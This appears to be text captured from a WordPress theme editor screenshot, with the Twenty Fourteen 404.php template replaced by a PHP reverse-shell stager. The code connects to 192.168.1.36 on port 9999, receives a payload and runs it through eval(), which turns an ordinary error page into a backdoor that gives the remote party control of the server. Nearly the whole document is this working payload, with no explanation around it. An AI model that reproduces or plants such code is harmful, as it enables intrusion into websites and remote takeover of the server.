 Edit Themes
Twenty Fourteen: 404 Template (404.php)
Select theme to ed
/*<?php /**/ error_reporting(0); $ip = '192.168.1.36'; $port = 9999; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream';
} elseif (($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } else { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) {
case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; eval($b); die();